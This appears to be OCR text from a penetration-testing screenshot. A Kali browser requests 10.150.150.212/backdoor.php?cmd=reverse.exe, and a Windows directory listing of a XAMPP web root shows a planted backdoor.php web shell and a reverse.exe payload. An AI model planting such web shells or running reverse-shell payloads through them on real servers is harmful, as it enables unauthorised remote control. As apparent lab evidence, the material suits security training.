 10.150.150.212/backdoor.php?cmd=reverse.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec extract-text-from-image
Volume in drive C has no label. Volume Serial Number is 3829-EAA8 Directory of C:\xampp\htdocs 12/05/2022 02:24 AM
. 12/05/2022 02:24 AM
.. 02/27/2017 09:36 AM 3,607 applications.html 12/05/2022 01:58 AM 31 backdoor.php 02/27/2017 09:36 AM 177 bitnami.css 11/12/2018 07:10 AM
dashboard 07/16/2015 03:32 PM 30,894 favicon.ico 11/12/2018 07:10 AM
img 07/16/2015 03:32 PM 260 index.php 12/05/2022 02:24 AM 7,168 reverse.exe 11/12/2018 07:10 AM
webalizer 11/12/2018 07:10 AM
xampp 6 File(s) 42,137 bytes 6 Dir(s) 3,863,375,872 bytes free